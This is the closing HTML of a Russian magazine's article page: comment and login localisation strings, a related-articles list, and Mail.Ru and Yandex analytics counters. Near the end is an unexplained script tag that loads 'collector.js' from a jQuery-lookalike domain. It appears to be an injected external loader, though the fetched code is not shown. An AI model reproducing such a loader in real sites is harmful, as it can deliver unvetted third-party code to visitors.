<strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"171075","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mk","category":"news","tags":"technologies:eco"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0435\u0440\u044b\u0439 \u043a\u0430\u0440\u0434\u0438\u043d\u0430\u043b \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0438: <em>\u043a\u0430\u043a \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u044b \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043d\u043e\u0432\u044b\u043c\u0438 \u044d\u043a\u043e\u043b\u043e\u0433\u0430\u043c\u0438<\/em>","link":"\/seryj-kardinal-ekologii-injenery-novye-ecology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_2025-12-11_15-48-37.jpg"},{"title":"\u0417\u0435\u043b\u0435\u043d\u043e\u0435 \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435: <em>\u0441\u0430\u043c\u044b\u0435 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438\u00a0\u2014 2024, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u0438\u0440<\/em>","link":"\/eco-technologies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Tehnologii-glav-1-360x270.jpg"},{"title":"\u0411\u0438\u043e\u043c\u0438\u043c\u0438\u043a\u0440\u0438\u044f: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0434\u0440\u0430\u0436\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u0435 \u043c\u043e\u0436\u0435\u0442 \u0443\u0431\u0435\u0440\u0435\u0447\u044c \u043d\u0430\u0441 \u043e\u0442\u00a0\u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0430\u0442\u0430\u0441\u0442\u0440\u043e\u0444\u044b<\/em>","link":"\/bio-mimic\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Mimikriya-glav-360x270.jpg"},{"title":"\u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u044b, \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043c\u043f\u043e\u0441\u0442\u0435\u0440 \u0438&nbsp;\u0434\u043e\u043c\u0430\u0448\u043d\u044f\u044f \u0447\u0435\u0440\u0432\u0435\u0444\u0435\u0440\u043c\u0430: <em>5\u00a0\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u0443\u0441\u043e\u0440\u0430 \u0432\u00a0\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b<\/em>","link":"\/organic-waste\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Othody-glav-360x270.jpg"},{"title":"\u0414\u0440\u0435\u0432\u0435\u0441\u0438\u043d\u0430 \u0438\u0437&nbsp;\u043f\u0440\u043e\u0431\u0438\u0440\u043a\u0438: <em>\u0441\u043c\u043e\u0436\u0435\u0442\u00a0\u043b\u0438 \u0431\u0438\u043e\u043f\u0440\u0438\u043d\u0442\u0438\u043d\u0433 \u0441\u043f\u0430\u0441\u0442\u0438 \u043b\u0435\u0441\u0430 \u043e\u0442\u00a0\u0432\u044b\u0440\u0443\u0431\u043a\u0438?<\/em>","link":"\/wood-in-vitro\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Bioprinting-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0443\u043b\u0430\u0432\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0433\u043b\u0435\u0440\u043e\u0434\u0430 <em>\u0438\u00a0\u043c\u043e\u0436\u0435\u0442\u00a0\u043b\u0438 \u043e\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0430\u0432\u0438\u0430\u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442 \u0431\u043e\u043b\u0435\u0435 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u043c<\/em>","link":"\/carbon-capture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Uglerod-glav-360x270.jpg"},{"title":"\u0421\u0442\u0435\u043a\u043b\u044f\u043d\u043d\u0430\u044f \u043f\u044b\u043b\u044c, \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0432\u0443\u043b\u043a\u0430\u043d\u044b \u0438&nbsp;\u0444\u0435\u0440\u0442\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043e\u043a\u0435\u0430\u043d\u0430. <em>\u0421\u043c\u043e\u0436\u0435\u0442\u00a0\u043b\u0438 \u0433\u0435\u043e\u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0438\u044f \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u0442\u0435\u043f\u043b\u0435\u043d\u0438\u0435<\/em>","link":"\/geoengineering\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Globalnoe-poteplenie-glav-360x270.jpg"},{"title":"\u0422\u0435\u0445\u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0435\u0434\u0435\u043b\u0438: <em>Amazon \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u0442 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u043e\u0432\u0435\u0441\u0442\u043a\u0443, Facebook\u00a0\u2014 \u043d\u0430\u0448\u0438 \u0433\u043e\u043b\u043e\u0441\u0430, \u0430\u00a0Mastercard\u00a0\u2014 \u0441\u0442\u0443\u043a \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0434\u0435\u0446<\/em>","link":"\/survcapnews-1\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Texnovosti-glav-360x270.jpg"},{"title":"\u0421\u0442\u043e \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0435\u0434\u0432\u0430 \u043d\u0435&nbsp;\u0437\u0430\u0445\u0432\u0430\u0442\u0438\u043b\u0438 \u043c\u0438\u0440&nbsp;&mdash; <em>\u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f\u00a0\u043b\u0438 \u0443\u00a0\u043d\u0438\u0445 \u044d\u0442\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f?<\/em>","link":"\/not-only-tesla\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Elektrokary-glav-360x270.jpg"},{"title":"\u041e\u0442\u043a\u0440\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0443: <em>\u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443 \u043a\u043e\u0442\u0430 \u0428\u0440\u0435\u0434\u0438\u043d\u0433\u0435\u0440\u0430<\/em>","link":"\/otkroj-korobku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Munchen_Deutsches_Museum_Schrodingers_Katze_2-e1766645552134-360x203.jpg"},{"title":"\u0426\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u0434\u0432\u043e\u0439\u043d\u0438\u043a: <em>\u043a\u0430\u043a \u0430\u0432\u0430\u0442\u0430\u0440\u044b \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0436\u0438\u0442\u044c \u0441\u0432\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u044c\u044e \u0438 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/digital-doppelganger\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/2149160147.jpg"},{"title":"Birdshit-\u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u043f\u043b\u0430\u043d\u044b \u043f\u043e\u0440\u043e\u0436\u0434\u0430\u044e\u0442 \u043d\u0435\u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u0433\u043e\u0440\u043e\u0434\u0430<\/em>","link":"\/birdshit-arhitektura-ptichego-poleta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Plan_Voisin_model-e1764678245481-360x203.jpg"},{"title":"\u0421\u0432\u0435\u0442 \u043c\u043e\u0439, \u0437\u0435\u0440\u043a\u0430\u043b\u044c\u0446\u0435, \u0441\u043a\u0430\u0436\u0438: <em>\u043f\u044f\u0442\u044c \u0443\u0434\u0438\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0430\u0433\u0440\u0430\u0440\u0438\u044f\u043c\u0438<\/em>","link":"\/svet-moj-zerkalcze-skazhi-technologii-ispolzuutsya-agrariyamy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/5-2.webp"},{"title":"\u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u043c\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443: <em>\u0437\u0430 \u0447\u0442\u043e \u0438 \u043a\u043e\u043c\u0443 \u0438\u0445 \u0432\u0440\u0443\u0447\u0438\u043b\u0438<\/em>","link":"\/nobelevskie-premii-v-2025-godu-za-chto-i-komu-ikh-vruchili\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/anastasiya-d-HRPaX-7rL4Q-unsplash.jpg"},{"title":"\u0412\u043e\u0437\u0433\u043b\u0430\u0432\u044c \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044e: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u0431\u043e\u044f\u0442\u044c\u0441\u044f\u00a0\u0418\u0418 \u0438\u00a0\u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0441\u043c\u044b\u0441\u043b\u043e\u0432<\/em>","link":"\/vozglav-revolyucziyu-kak-perestat-boyatsya-ii-i-nachat-ispolzovat-evo-dlya-sozdaniya-smyslov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/igor-omilaev-gVQLAbGVB6Q-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"689874e4cd","time":"1768780595","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
